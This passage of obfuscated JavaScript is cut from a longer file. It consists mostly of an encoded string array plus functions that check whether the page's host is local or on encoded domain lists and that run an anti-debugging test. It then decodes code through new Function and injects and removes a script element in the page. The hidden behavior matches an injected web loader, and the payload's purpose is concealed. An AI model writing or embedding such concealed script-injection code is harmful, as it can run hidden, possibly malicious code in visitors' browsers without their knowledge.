y=d[a3(0x471,'DvPu')](f,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a3(0x3f7,'jFeK')](y,'~')?d[a3(0x5d9,'sg2L')](k,x):z)&&d[a3(0x364,'(zYT')](f,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a3(0x4d5,'$mYI')](y,z);}}function m(){var a4=S,x=d[a4(0x3cb,'!cz7')],y=new RegExp(d[a4(0x753,'SD1%')],'g');return x[a4(0x78f,'H]79')+'ce'](y,'')[a4(0x241,'RXmp')](';');}function n(){var a5=S,x=d[a5(0x71a,'LPu$')],y=new RegExp(d[a5(0x55f,'PlWf')],'g');return x[a5(0x290,'SD1%')+'ce'](y,'')[a5(0x627,'MaPg')](';');}function p(x){var a6=S;return d[a6(0x50e,'0Vr)')](-0x1,x[a6(0x7ed,'r19h')+'Of'](String[a6(0x7a7,'o^&c')+a6(0x2e3,'f0$t')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a6(0x30d,'o^&c')](x)||new RegExp(d[a6(0x6cc,'jFeK')],'g')[a6(0x24a,')R]4')](x));var y;}function q(x,y){var a7=S,z=x[a7(0x4e1,'f)z&')+'h'];return d[a7(0x338,'wWb#')](x[a7(0x81e,'hka)')+a7(0x211,'@Kdl')](d[a7(0x451,'v2WV')](z,y[a7(0x854,'ticH')+'h']),z),y);}function r(){var a8=S,x=d[a8(0x41e,'^1dN')][a8(0x785,'v2WV')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':return!E||!!(d[a8(0x5bf,'wWb#')](h,E=d[a8(0x684,'@Kdl')](q,E,String[a8(0x59a,'jFeK')+a8(0x711,'$mYI')+'de'](0x2e))?E[a8(0x5f3,'(zYT')+a8(0x527,')R]4')](0x0,d[a8(0x57c,'sg2L')](E[a8(0x693,'o^&c')+'h'],0x1)):E,D)||d[a8(0x316,'P*ek')](h,E,H)||d[a8(0x23e,')R]4')](p,E)||d[a8(0x1f8,'r19h')](j));case'1':var z=d[a8(0x845,'wWb#')](e,this,function(){var a9=a8,K=C[a9(0x2b1,'!cz7')](typeof window,C[a9(0x54e,'f)z&')])?window:C[a9(0x5ae,'cWdu')](typeof process,C[a9(0x2de,'WPCz')])&&C[a9(0x313,'H]79')](typeof require,C[a9(0x7bb,'@Kdl')])&&C[a9(0x61a,'i[e#')](typeof global,C[a9(0x79e,'mEEL')])?global:this,L=function(){var aa=a9,Q=new K[(aa(0x44d,'zlaH'))+'p'](C[aa(0x798,'$mYI')]);return!Q[aa(0x2f0,'jAYr')](z);};return C[a9(0x782,'Y^PM')](L);});continue;case'2':d[a8(0x49d,'^1dN')](z);continue;case'3':var B={};B[a8(0x28a,'@Kdl')]=d[a8(0x66c,'zlaH')],B[a8(0x83d,'hj%K')]=function(K,L){var ab=a8;return d[ab(0x772,'hj%K')](K,L);},B[a8(0x793,'SD1%')]=d[a8(0x50f,'r19h')],B[a8(0x3fe,'qTuD')]=function(K,L){var ac=a8;return d[ac(0x7d2,'SD1%')](K,L);},B[a8(0x4ae,'hj%K')]=d[a8(0x6e0,'jAYr')],B[a8(0x737,'#$%k')]=function(K,L){var ad=a8;return d[ad(0x6cf,'DvPu')](K,L);},B[a8(0x242,')R]4')]=d[a8(0x67d,'v2WV')],B[a8(0x7da,'1xCf')]=function(K,L){var ae=a8;return d[ae(0x30b,'hka)')](K,L);},B[a8(0x824,'qTuD')]=function(K){var af=a8;return d[af(0x38f,'DvPu')](K);};var C=B;continue;case'4':var D=d[a8(0x1d2,'f)z&')](m),E=d[a8(0x32a,'YMd0')](l),H=d[a8(0x2a6,'9@jH')](n);continue;}break;}}function s(x){var ag=S,y=d[ag(0x7a5,'hj%K')](i),z;y&&((z=y[ag(0x621,'H]79')+ag(0x1f0,'fg8b')+ag(0x23c,'P*ek')](d[ag(0x4dc,'hj%K')]))[ag(0x860,'WPCz')]=d[ag(0x3cc,'WPCz')],z[ag(0x66f,'ocQr')+ag(0x4c0,'loL5')+'t']=x,(y[ag(0x656,'0Vr)')]||y[ag(0x2dc,'ILRv')]||y[ag(0x3ad,'cWdu')+ag(0x66d,'jbaM')+ag(0x7af,'Y^PM')])[ag(0x4ca,'lhoC')+ag(0x343,'P*ek')+'d'](z),z[ag(0x6bc,'DvPu')+'e']());}function t(){var ah=S,x,y=d[ah(0x2fe,'hka)')](f,d[ah(0x74f,'RXmp')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,B,B;y&&(z=d[ah(0x82a,'!^MF')],B=new RegExp(d[ah(0x36a,'sg2L')],'g'),(B=y[z[ah(0x7b9,'1xCf')+'ce'](B,'')])&&B[ah(0x558,'H]79')+ah(0x554,'Owv]')][ah(0x2ea,'ocQr')+ah(0x38b,'i[e#')+'d'](B));}try{var u,v,w;d[S(0x827,')R]4')](r)||(d[S(0x224,'wWb#')](t),d[S(0x2a4,'loL5')](0x1,d[S(0x2df,'wWb#')](g,0x1,u=0x4))||d[S(0x22b,'!cz7')](s,d[S(0x84d,'^1dN')](d[S(0x40f,')N5l')]('(',new Function((function(){var _0x8389821=function(){var _0x2363196c=['ngDJu2DWtZmWC1PgDeLlrei0tw1rneXdzgfnsg95sNLS','oxrHmuvUtenKwfvhrNbKse5XuvnJC0OXzffmmLjivtj0','EwTYu0nND2vetxPnExDUs2SWEeTdy3blmgDVtuHNELPx','C0OXyZfrEKjytMS1A1iXtNjHu2nZsJnkt1j6zfHomhrV','u0Lkswu','Evv3zurrCfaYC3jqvK4Wy21SDvOXC25ABKP2yLvoB1Ly','tNPzC0OYouzrBgTUs1n0suTeqJrnAMrQtenJAfvyy3Lk','u2rKv3LKyvjSzhrzBg9UwfqXBwrxnwPKr2X2yMLOCuTy','sJjJBKTtEdfqwfjIwJf0wuTeqJrnALzQtenJELDfttnk','re5Qtvn3BLDQqJznAwnWsZbNB01iz3LoEMnZsJjwCKPt','CLPUwNLAr1jowvnJC0OXzfbABe4Xt0C5BfeYrw5mq2ry','B25lu3rjs0rcne1Qqtfmq2qYwKz0CeP5A3jtq2D3zurf','s1yWB2j5EdnHvZvRyJnJCeTyEdHlrZG5wJf0suTeqJrA','B01iz3Lov1fZsJnNCfDgsw5lu3rjs0rcnfPusxnkmvzl','z29nsgD4wLDzC0OXsLHjmgnUs1n0suTeqJrnmKuXtenK','wfnJCeXhuMjtq2D3zuroBu5tD25ose5UvNLJCfHumw1K','qJrnExD3zurzmLHtEgjnsgD5tercne5QvMrlvhq5s0nR','ufDAmwjTtJbHvZL1s0HJC2vPBdDKBuz5suv3ovnQDhLA','D0XdzenwvNrtsNLRCLndz3DLre5Stvn3BLPxC2Xkq2nW','zhrIEMXytM5wBvz6uJbzmve0ytj4wfvRodnAmgnUtenK','A3nkELOYu0rRBKTtDeLlrei0twPzD0XdzfnwEu5isNLR','ufriAgTvBKvUtenKwfvRCgPwr1yXvwXJmfz5y3nkmLju','D2verxDnq3DUwLDZBePdy3blmgDVtuHNEK9ez3nkm0Pu','mLPQvxLJCeSWz29nsgD5wLDrC0OYAhftrLfUs1n0suTe','A2rQtLHvuZLRvuDfBKXdzfHvv1zSvJfgnK5fuLHkExDU','AgnPqJfqvei0tun4mLbxEgjkmNHSyM1Kmgfdzgrpm1u4','qJrnvgHRtenKneTwAfnkEwXKs0HsnwnhvNzAAujUyKC5','mLzYsLnrBKTwmdLtq2D3zurfEu9tD25xmLPQvxLJCeSW','Ee9hvw9zu3HPs1H0AfbxrxrnsgHOwwP0mLLyswDzEJfM','D3DLrgn5wfn4yK1iAgTmrei0tM1wzeXgC3DLr0vZtuHN','ExDUuMXRDLKXvKHwmvLUtenKwe4ZCeXwELzhwKzgvgiX','B01iz3LnmLvZsNLguMr6sw5lu3rjs0rcne1QuMXmq2qY','z29nsgD4wxPfCW','q2nWsZbNB01iz3LAv01ZsJi5rLfSA25lu3rjs0rcne1u','EwnWsZbNB01iz3PprffZsJfws2neuw5lu3rjs0rcne1x','z3DLreuZwKn3BMiWvKnxu2nWs3LKB0OXmhbpm29Ys3LS','u2nZsJbgrgiWDgHnr1OWyZb4EwqXyZbtBvjqvtj0EeP5','svzdy3blmgDVtuHNEu1ewxnkmvzly0rrBKTtDeLlrei0','zfbrA2X5sNLRCLndz3DLr1L6tenJELDfttnkEwTYu0nN','A1zgCevLrMmZt0nJC0OXyZjwmuzytMXkA1j6AhjoAwnZ','rei0txPbm0XdzenwvNrtsNLRCLndz3DLreL4tLn3BLDU','tvrfD0XdzfnnwgXmsNLRCLz5z3DLr05QtenKwvnfCfjk','u01WsNLRCLndz3DLrff4tKn3BMrdAerwu2nWsZbNB01i','mgDVtuHNEfPhsxnkmNbhtLHrBKTtDeLlrei0twPrD0Xd','twL3BKLwrJnnAwnWwfnRn2zywMHJAujYteD3C2jtEhzm','Bu5iv2TnBKXdzfHoBfPQuZiXCLPyuNrHEKvUtenKwfqX','BKXdzfHoELjdy3PcmfPgvtrIm0jytMXnBKXdzhbvmJH5','ww5mq2rytKrwA1yXrtfABgmXvxLJC0OXzfnzvKPOvti5','qMTvrK5Yv0HkBLj5y3nkm2HuyJnowe5SCgPwvu5Yt0nJ','uw5mq2rytMXnEvz6uJbArtG0ytbZBKXdzfHomKPXwKHK','sMPwrZfYuvnJCW','nLyXsNbkExDUvJfkte1UAhPuBvjqwvnJC0OZCerIm0z5','BeDtBwHQvuDfBKXdzevIvZL6zwTKv1KXuNHkExDUyMXS','ztnAAgnPqMfqvMC3y21wmgrysNvjr2rIv2LND2vetxPp','rMXpq3DUtuDkAvLty3blmgDVtuHNEK5uwxnkEKjPww1f','rMXyvdj4A1zwAfrkExDUwvvOyvPfnhPrBvjly1nJC0OY','rtHUtenKwe5fzZbwmdLrv2XJmwjty3nkmff5vg1sve1w','mwTVtuHNEu1uqxnkEMWXvgWWBKTwmg9KAxGZteHNC2vt','Dg1Im0LVzg1gEuLhCZLnsgD3teD3owrhAhbJmxnUzvzw','sJnkvfHTuw5lu3rjs0rcnfKYrxnkEvzXvevVBKTtDeLl','CLnty3nkmwrrvKzwwe4WAeXwEMrisNL3BLyWovDzmvze','yZfnq2nZsJj3ngiYAfHosgHQuJbOseP5D25wmuL2wKzs','zezWALzvtNzvruzysNL3BMfwzfvuvMrsvM1ssvz5y3nk','nJG2mtu4u1nRD3fw','otrwELv2wtfsrgeXy25mq2rytJjAvvz6wMfArtf0yJnN','tMK5A1neAhjzBKv4vxLJC0OXyZfKAZvyvwT4t1z6uxDk','y0Dsv1uYDePwmuf4y2LJC0OXzffKr1juv25AELz6wJvk','ztnsB2fytMjkm2XwvdfACwf5zgrxEwr3zfHoB0OXmg9u','AKKWtenKAK16vNnkEwTYu0nND2vestrnu3DUvLvWD05d','q1yXrLLnEwnZsJjovgeZvLHvvK5vzg5fBKXdzfHvv0zS','BhrImhqWt0C5wLz6vLbkExDUvJa4D04ZwM1tBvjiuNLJ','r1jsww5sALmYrw5mq2ryvdbrnfyXrJbArK54uxLJC0OX','mMrysNLRCLndz3DLr1u1tenKA0TdCffkEwTYu0nND2ve','we5IsJjkC2rTmtntEwrKsZnsB2fytMjkmdfvu1vkAgjd','yZjxBvjiutj0veP5D25wELzrt1zKufjeBfHoALfUtenK','zdjOueP5D25wELP1zfzJmwnhuKXvmJL3sNL3BLz6wLfu','mK5tD25JrLjlwLnJCeSWz29nsgD6tKDrC0P6wJjtrgTU','wML3BKKYrxfKAwnWsZbNB01iz3Pzv1LZsNLoAeTUww5l','B01iAgLoExDUyuDWsvzdy3blmgDVtuHNme1xrxnkm1fV','tMHoq3DUv0vOs1vty3blmgDVtuHNEK56qxnkm1fVutfv','DgPLAZuXsNL3BLz6wMXxBgmZttjstvuYDg9kExDUutfo','tNrHmha2v1HcA1nwy25mq2q0uZnsA1rQqLDzmgrOsNL3','ALzKtezZD2veuxnnsgCYwKyWC1D6qJrnExD3zurJmvHt','suTeqJrnv00ZtenKneTwAfnkEwTYu0nND2vetMLoExDU','s1KXuLHkExDUuxPODMmYvNrImhryvvCWBKXdzejurKPR','B2jQzwn0','mujisNL3BLPvyZnArKyZyKDsu1Lty3nkm000yJfgB2jx','EwnZsJfJmLrfEfHoAZvRvvvoDLjty3nkmMXeyxPAm1nx','tuHNm05gmhnxEKi0tML3D2vewMXyu3HItuHNmuXeqJro','tvDgAuXdy2Pzu3aYsNLRCLndz3DLreuYtNL3BLniChrK','CK1dy3nkm1j0yJiXwfvwtNzwEMrOsNL3BLz6uMXIrMmY','mte1m1D4sgPuDW','DLvgyZbzALj0wvnJC0OXzffABuzyvdj4A1zSBerkExDU','we4WwNLAr1jiy1nJC0OXzfbIBMXytJjWu1z6zfHkExDU','AZvgv0nJCeSWz29nsgD5wM1nC0OXCdjkBuLUs1n0suTe','s0rcnfPTrxnkmMHXu0zrBKTtDeLlrei0tvDsAeXdyZjK','q2rXv2XcwvyWowfArKzOsNL3BMfgtNjsm0j0yJjWwfvf','zfu1zeP5A3jtq2D3zurjEfL5D25kv3bnu2LJCeSWz29n','zurrD1LtD25xrwHlvvnJCeSWz29nsgD6tLDrC0OZqLvt','u0rowe5gtw5mq2qXv1vAALzhrtrAAwnZsJjOEgrhuKPA','BuzQtenKyLPTtLrkEwTYu0nND2vesMPAAxDUy2XozvPd','u2HnvenJCeSWz29nsgD4txPvC0OXB3DLAKLUs1n0suTe','Bgrsy0Dss1z5y3nkm2XPzeDsu1iYAgPvm0vUtenKr1uY','ExDUyLvsnfvty3blmgDVtuHOBe9dD25lAZb4s0nJCeSW','ntC4nJnhDxjcC1y','CdjkBuLUs1n0suTeqJrAvgnZsJnrB1eXvw5lu3rjs0rc','yu9hrxfkEwTYu0nND2verMToExDUy2XozvPdy3blmgDV','ne5tD25nr0PPwvnJCeSWz29nsgD5ww1zC0OWAdzIwgnU','mwrqt0rwwfqXutvsrwnUtenKwe4ZAgTwrK52yLnJC0OY','vMrtvtjgr1Lty3nkmwmYwMPKwfvwzhzwmuPSsNL3BLyW','u2nWsZbNB01iz3LpreLZsJnrB1eXvw5lu3rjs0rcne0Y','BenwEwnZsJfKuvnfEfHoBfPQuZnOAeP5D25KBe52yvzJ','EwTYu0nND2vettjzu3DUu1HnAMnty3blmgDVtuHNEfLu','vNPKCvnTovHkExDUyJboDLfwyZbzA3HSwvnJC0OYuNrH','zhL4nKTuDdLmsfjIu2LND2verMLnu3DUsvzgm01Py3by','rK5zwvnJC0OWuNrIELPyvw5Sq1z6vMHkExDUvNPABe9w','vdfRBLHumtDMu3HMtuHNEK1ez3Hpreu0wLzZBMfgCeXw','y25mq2ryvvroAW','q2ryvvzsDLz6uLHLsejysNL3BMfStNjnv05uyJi1wfvu','nfPfDgLLBuzytLzJBKXdzgTvmNr2wJiXDLPwzfjsEwnZ','mJGZzvHfBKXdzfHoBxHRveCXCLnvuJrzu2nZsJfKuMjh','ngiZuNfIvZKWvJa5nuP5D25wELPvzdfJmgjhuKXIvZLr','A1vwAe9zmgH4sNL3BLyXsKTArKj0ytfOwfvguKnkExDU','zfHkDuLirw9JExGWs1r0ouXhuMjtq2D3zurfEvLPD25K','tfuYCZnkExDUyuvoDLuXyZfIr05mvJbnBKXdzfHoBfjs','m0vUtenKwe5QuNDwEMrhwKvRngeXqw5mq2rht0C5nfz6','wMHJAujWufDAmwjTtJbHvZL1s0DVCguZuM9Hwe5IsJa1','uMTtrwnUtenKwe5TBZfwmuv3vvzKuu5dy3nkmwrrveDS','m0XdzhrssgHssNLRCLndz3DLreu0t0n3BK5UwKLpu2nW','C0OXzffrmuz1yLC4D1yWotvkExDUvNPAnfPfAfrIm2XU','z3Hyu2TWy21wmgrysNvpm0PSzeHwEwjPqxDLreu3zLnO','EdzmruvZuwL4reXfuxnsu3Hhs1r0ouXirMjxq2D3zurk','BMrVwKu0D1fTuLfJu2nZsJfJmMfwsLHoBfPRvdboCLLt','zfbzu2nZsJfKua','z2HrBtL2yKDwAgjPAcTHAwTWy21wmgrysNvjr283y21w','AMXRtenKmu5wz3HkEwTYu0nND2verMToq3DUv2PcnK1P','s1DSBuThzgjtAwD3zurnne9tD25lq2DQzenJCfHtAdjx','mgrysNvjsfjVyvHoyKOXCeDwmJfPv2LKzeTiuM9Hwe5I','AMH2tM1ksMjhuLfAr2HQvhPOCLjTDZrImJLytJfkALmZ','mwrsvdbWwfr6vM5LA2nUtenKwfr6uLLKmwn6wKu1AeP5','rwDwuNO','Bey2y1nJC0OXyZfomLjit0C5vwfvzZrkExDUvNPsmfPg','AvLxD3nKvNrrs0rcne1Trtvmq2rSzfHOm0P5BgrlvdLU','sejytJbAA1rhmxzHAwnZsJnOwMrhtKTArwmYsNL3BLyX','rxnkm0Puwg1rBKTtDeLlrei0twPKAeXdzeLLBteZsNLR','r05pwwTJneP5D25KAMH2tMXKuvjfwLHvrgDUtenKwfvv','CLndz3DLreuXtLn3BLDtAe1uq2nWsZbNB01iz3PorgnZ','t1zKuwjty3nkmwrrt0rcAe9hodbwmujisNL3BMfeAhzv','mwmZuM1otvz6qw5mq2ryvuzkA1nfCffnBgmYtKnJC0OZ','mwjhuLfprZLUyJnsnuP5D25wELPzyuDJD1rTuLrJu2nZ','sJa1q2eZrMTKq2rKs1r0ouXhBgjkm0j5yJnsDMriBhDA','sMLmq2r1tvnnCeP5A3jtq2D3zurnEe9dD25rBfzIvwLJ','uMvNrxHW','BKnTDfm','uNrIr0PisNL3BLyXsLvKvMmYvxPSCvj5y3nkmKPyvw1s','z3HzEMTZsNPcAq','s1n0suTeqJrnAMrPtenKA0TdCffkEwTYu0nND2vhsMTm','mgfxoxvlsgnZzwLSn2rTrNLjrLK5vwP0EvPyuJfJBtrN','uKrImMH6vti4Ea','mePwvZfjBKTwmdLtq2D3zurfELPtD25xrwHlvvnJCeSW','wMPvEwnWsZbNBW','EuXdzdblru5wsNLRCLndz3DLr1PQtenKywrPwMLkEwTY','BgmYt0nJC0OXzffxBvjqyLDZELyXrtvHq2nZsJbjngiX','yJbKwe5vy25mq2rytJbWA1rQAhjvv2H0ytnjBKXdzerv','ufLysJrtBvP5sNL3BLeWmvnArKv5uM1osMnty3nkmNm0','mKz0sNL3BLz6uLnArxHeytb0DMjxDgXkExDUyKCXCKWY','Ehb6vxm','qKnzmuv3uZaXwe5euw5mq2ryvwPOD2qYtM1IEwnZsJjK','y3blmgDVtuHNEu9uz3nkmLyXzuHJBKTtDeLlrei0twPJ','z3Lnr01ZsNLguMr6sw5lu3rjs0rcne16wMPmq2rtvNLo','zuHJBKTtDeLlrei0tw1AAuXdzhfsALyWsNLRCLndz3DL','ExDUyZb0nwngyZjLveLUtenKwfqXzZnwELPyvg1AweP5','zfbyqxnJu3m5vtnsEwfxnw5xEwrTy205DfeYAgHJA052','sgD5ttjjC0OXB3DLAKLUs1n0suTeqJrnvgCWtenKr1rR','vNvzm1jWyJi0B2ntEhPlwhr5wLHsmwnTngDJu3r6tZmW','s0rcne1Twtfmq2nSywT4s0P5A3jtq2D3zurfne1tD25s','re5Rwvn3BLzvChDoq2nWsZbNB01iz3LoBu1ZsJiXrwvg','z25lvJfIvwLND2vettbzAxDUv2POAeTPy3blEwrQwLnK','tenKr1rRvLLkEwXKs0nJouP5D3DLrffWvZfjB01iz3Lo','DvPyy2DvBvzUuLHOD0ThzgjvAwD3zurnnvPtD25rsfzu','ExDUwKDoD1PfB3HKu2nZsJnsDgiWBfHovLPQveCXCMf5','wfviqMTwAKj3wKv0vgj6sw5mq2qZvti5CvyXqJfuvMmX','vLLkEwTYu0nND2vhtMTmq2r1tvnnCeP5A3jtq2D3zurj','uwTWve55y3nkmwrqy1zsq1mYAgTwsevUtenKwfr6BePK','yJa1we5RwMPwvZfYzgLJC0OXyZnvBvjovtj0vfeWmtfk','z3Hnree3zenZCG','A1PfEfrHm0jfwLCWBKXdzejrmJLxvJfgsfjSyZftEwnZ','zunOtwr5y3blmgDVtuHNEK4YuxnkmK16tLD3BKTtDeLl','BKTtDeLlrei0tvDjEuXdy29lq04WsNLRCLndz3DLrePR','sw5lu3rjs0rcne1TsxPmq2rHzgLAAuP5A3jtq2D3zurj','A3nkEKOWu2PNBKTtDeLlrei0tvrND0XdzefKvK14sNLR','BLPdz3fvq2nWsZbNB01iz3Lov1LZsJbAt1jwz25lu3rj','BKTtDeLlrei0ttjoAKXdyZfom1jcsNLRCLndz3DLre5O','tuHNELPuz3nkmJrXyuHvBKTtDeLlrei0twPJEuXdzfzt','mtqYmZC0vKTwv1D3','s1n0suTeqJrnALv4tenKAK16vNnkEwTYu0nND2vetMXo','vKPIBLfVuNLNDW','zurfEK1tD25JBe5LwKnJCeSWz29nsgD5turjC0P5Ce5n','sJfKue5hnxLzv3a0sNL3BMfwtNjxBgrswLzsmLLty3nk','y0Doue9houHLrgH2yJbwmfj5y3nkmwrsu21svu9hDhbw','ExnWzti1yMrgmdLKrhq5wM05EuTiutLnsgD3tZnroe1i','wwXoCMvvtMPwBvjnuNLJC0OXzfnnmLjuzeDWu1z6wKHk','me5xrLHoA01UtenKwfvwsMTwrMXzvvzJmMnty3nkm3bi','ovrmm0jeyJfKwfvwtw5mq2ryvw1wBfz6y3zArLPuytbJ','y0nJC0OWrKrIELzyvhPssfz6vLHkExDUvJa5AvmWrtrI','mffty3blmgDVtuHNEu1usxnkEvzXvevVBKTtDeLlrei0','reu0wLzZBMfgCeXwv2rvsJeWovbumtfIBvjSwM1SDvPx','DeLlrei0ttjwAuXdzgPnELzZsNLRCLndz3DLrePStML3','q2D3zurjmfPdD25umePky2LJCeSWz29nsgD6tMPbC0OY','sNLwCvrfB25lu3rjs0rcne16utbmq2rbzfznEeP5A3jt','reuZtenKneTfEdnkEwTYu0nND2vetxLoAxDUtuDkAvLt','nMqYtKXkExDUvNPwnMfwyZnwBvjryLC5DeP5D25AEMH2','BgvUz3rO','y3blmgDVtuHNEK5QA3nkmxrTwtfnBKTtDeLlrei0twPj','tur0m1bhEgjkmNHSyM1Kmgfdzgrpm2nYs3LSn2remg9K','mgDVtuHNEu9eqxnkmgG2yLHJBKTtDeLlrei0txPbEKXd','BMjftNjumwrswLvAr1j5y3nkmwrryLDWDvuYohPwmuK0','DLiWrKrImvjytLvJBKXdzdjuBLjRvdjKnfPfzfHkExDU','A2DUwfqXBwrxnwPKr2X2yMLNCguZsMXKsfz5yMLKDvPy','q2D3zurkAu5dD25JrLjlwLnJCeSWz29nsgD6wKrfC0OX','EfHkExDUvJa5t1PgwNrHELjyvwT4vKP5D25wEMrruw1o','DLPgwJnmmLjtuti5meP5D25Lru52yMTkEvvTtKPsEwnZ','u3DUvwXJALj5y3blmgDVtuHOBu55D25HA1KXzenJCeSW','teHNC2vtEdzmruvZuwLRn2ztEgTxmgDVtuHNEvPQy3nk','AKLUs1n0suTeqJrnALL6tenKAK16vNnkEwTYu0nND2ve','ExDUzgXoDLPyBdbAr05owvnJC0OWtKrImLP6zeD4ALqW','ne16y3Pmq2r2uLvkwKP5A3jtq2D3zurfnu1dD25xmLPQ','otnzu2nZsJfKugjQuLHovu5nwvHfBKXdzdnrmJLuyuCX','BLyXstburMrsu0v4r2nty3nkmwmWtdjstfeYCZjsBvzO','BKXdzfHvBMXly0CXDLDSzfbsEwnZsJnsm2rhuKPKmePQ','EwTYsJjoBeOXmg9mmxrOtfHWqKXwCgrmmMnZwM5wDvKZ','BMnStMvAq2nWwfnOruTuDdLlvhrUvZa4B01iz3Ppr1vZ','uxnkmuL4zvvZBKTtDeLlrei0tvrOAeXdzdfovMD4sNLR','zurfD05dD25rBfzIvwLJCfHumw5xmg9VtuHNEvKYrxnk','wLnJC0OXyZfzA3ryvvDgCLyXqtrkExDUvJfcC1PfChrH','tvrfneXdzhfsALyWsNLSzeTiwxnAmxrts0rcne1uwMPm','sNLRCLndz3DLre16tKn3BLDtAe1uq2nWsZbNB01iz3Lp','uNLND2verxPoAxDUzfrwwu1ty3blu290y0DgEwmYvKPI','sJfJmgfRwLHvBuztvJa5weP5D25wmuzfuvHADgiZChLw','uwXRBKTtDeLlrei0txPzEuXdy2XHA3HlsNLRCLndz3DL','D25LrZfYvKzJm2rvzhPsEwnZsJfKu2rQqLHoALzSvNPr','Dwn5y3byvdfTzfC1AMrhBhzIAwH4teHnC2rdEdfmsfLZ','mfjTuKLIv3rHzwSXreP5D25rBMCWvKzJm1r6qw5mq2ry','ugvwuLHoALfUtenKEu1iuMTtsfzxwKzcAeP5D25Amu5Y','mZu0mdu2Cfbjsg5S','mhHlq2nWsZbNB01iz3Hpv1vZsJfkweKWy25lu3rjs0rc','tw1jmKXdzePJEu54sNLSzeThB3nABLz1wtnsCgiYng9l','ExDUvJfcrvnwyZbwrvPytLu4BKXdzhzIvZLwvNPAmLOY','ntCYntC3ExvlAfzi','nuzxq2nWsZbNB01iz3LAALLZsJjwCKPtuw5lu3rjs0rc','sJi5rLfSA25lu3rjs0rcne1Qwtfmq2rwu25bmeP5A3jt','veHfBKXdzdfprZL6vJfkEfiXyZbrEwnZsJfJmLPRCevr','wM1KvZvQzeDSDMjPAdnmsgDWztnAAgnPqLbqvw9ZzvqX','EhDmseu5sNLJC2nQmg5kENrZufDrB2jdAZDABtL5s0HA','veHKs1KWnuHkExDUwvzKmLiXzffrBvjruNLJC0OYwKTx','Bgrquw1svvDvtw5mq2rytJjVmLyWohHxrMmZuxLJC0OZ','m1yWsMPtvK52wMTsweP5D25IwfjvzuzKue4YuLbwEwnZ','Adfmq2nUs1yWn2rtww1lrZvSzhLcmuTeqJrnq3D3zurb','tLn3BMjPCg9Ku2nWsZbNB01iz3HpvfLZsJjOCvnguw5l','yZfJBtLyvvv3nfz6zgXkExDUvJfcmfPgvLrHEKzyvwPR','C0P5rLjKEKLUs1n0suTeqJrnEMHRtenJCvrurw9kEwTY','q2rttvHSteP5A3jtq2D3zurjmu9tD25ose5UvNLJCeSW','sMTnAxDUv1nOtvrdy3blmgDVtuHNEe0YuxnkmLyXzuHJ','tenKwfviAgTtrZfYv0vgALPty3nkmwmZzw1kwfqYvJfw','wLDnC0OZvtfxrevUs1n0suTeqJrnvef4tenKBgf5vwTk','tKztv3HRu0zJBKXdzfHumJaWzw5onfPfAhHkExDUvNPs','CZLkEwm3wM05EuTiwMHJAujZufrcne1dEhrmrZrZyNOW','z29nsgD4wxPzC0OZsLryBvfUs1n0suTeqJrnAMXPtenJ','uMvty3nkmwrry0DsvveYDg1rBKP4sNL3BMiWtNjJse5H','EwnZsJnbngj6rLHoBLjQvfDsueP5D25Hmu5YuZfKuwfx','vNnUy1DorgjRAgTkmta5ufqXmwjTuMXABwX1wLDrCguZ','y3nkmwmXwM5KDW','sJbkvLCXsw5lu3rjs0rcne1xwtbmq2r2uLvkwKP5A3jt','zg9Iv3rPwMPODMfSzfbAu2nZsJbAsLvTtKLzBe5psNL3','mta1mdu2oezTAMPbyG','sNL3BMngtNjwv2m0yJbSwfqZrw5mq2rgyLC5CfjvtNzr','z29nsgHTwKn3BLvQrJvtEwnWsZbNB01iz3HAve1ZsJi0','vNPKnfKXuMHKu2nZsJnArgiZBhvprZL0vJa5AeP5D25L','nuT6r3nqAq','EwnWsZbNB01iAgLoAxDUuJnWDwn5y3blmgDVtuHOBu5d','muu0vKzKufDgAhHJu2nZsJbgrgj6tLHorKPQuJfoCLvd','sJnwrgeWwLHovwrHzuHfBKXdzfHuEMSYvNPvm1KWD3Dp','D25lq2DQzenJCeSWz29nsgHQwwL3BLDtAe1uq2nWsZbN','wLrvC0P6qMLzBuvUs1n0suTeqJrnELzPtenKB2fRAfvk','tuDrC0OWzdzIBK1Us1n0suTeqJrnmKPQtenKAK16vNnk','z29nsgHQt0n3BMfhCeLwq2nWsZbNB01iz3LoveLZsJnc','wfvuA3zwELjetKHcseP5D25Hru5YuLHwAgfhuLjwEwnZ','y2PbBKXdzdvAsejQu1HkAgndy3nkmfz0yJjSwfqWuLjw','u3DUt0zsnKTdy3blmgDVtuHNEe1xtxnkmdLdu1HjBKTt','D2vetxHnq3DUwwTjm0PPy3blmgDVtuHNEu1xwxnkmJLg','yLCXCLvftLLtm2TUtenKwfqZrK5wELf4zdfJmfiXsMLL','oduXDMDmANbd','sNL3BMn6AhzwrMmYuM1ouLuYDhnkExDUyvzJDLPfDe9s','DdLmr1jIu0nND2verMXzAxDUzg1syMfty3byvdfjs0rc','q2q0s1zOu0P5A3jtq2D3zurnD1PdD25rsfzutvnJCeSW','AgXmq2rXuMPwmeP5A3jtq2D3zurnnu5dD25lAZb4s0nJ','uffRBhLkEwTYu0nND2vhuMXmq2n5zevVneP5A3jtq2D3','ovOXDeTlrei0ttjvD0XdzhfsALyWsNLSzeXiuMjtAwD3','D25wmujZwKu1mfPRAfHorffUtenKwe5vCgPvrZfYvLvg','sNL3BMrxmxzome50yJbOwe5ez25mq2r1vtj0A1fSzhrs','ExDUy1zoDK1gyZjxBu5it0D0EuP5D25JEMHYvLzJmvLx','tuHcALiXy25mq2qWuti4m1yXqKHLBgmXuNLJC0OXzfjH','s0nJCeSWz29nsgD4tvrjC0P6AfvLAwDUs1n0suTeqJrn','vti5wvz6vKrkExDUvNPAmfPgsK9IBMG1vNLJC0OWtLPI','y25lu3rjs0rcne1uAg1mq2mYzgTNnuP5A3jtq2D3zuDr','mffty3blmgDVtuHNEu1QwxnkmMHXu0zrBKTtDeLlrei0','vLPyv0zSyu1erxLnELeXtMPJne9tC3zqu2m3zg1gEuLh','D0XdzhzsvuPAsNLRCLndz3DLrev3wML3BLDQqJznAwnW','EeL5A25lu3rjs0rcne16tM1mq2q0s1zOu0P5A3jtq2D3','suTeqJrnAKf3tenKEvuXnwTkEwTYu0nND2verMTAu3DU','yZjnmK5putjZnq','uK1ivLHvrKiZ